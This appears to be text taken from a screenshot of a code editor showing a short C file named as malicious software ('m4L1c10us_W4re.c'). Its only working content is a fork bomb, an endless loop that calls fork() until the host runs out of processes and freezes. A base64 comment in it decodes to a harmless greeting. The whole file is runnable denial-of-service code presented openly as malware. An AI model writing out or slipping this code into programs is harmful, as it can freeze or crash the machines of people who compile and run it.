 README.md
Preview README.md
m4L1c10us_W4re.c
C: > Users > USER > Downloads > C m4L1c10us_W4re.c > ...
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <unistd.h>
4 #include <stdbool.h>
5
6 int main (int argc, char **argv){
7 //SGVsbG8gbXkgbmFtZSBpcyBQYXVsIEF0cmVpZGVzCg==
8 while (true) {fork();}
9
10 }
11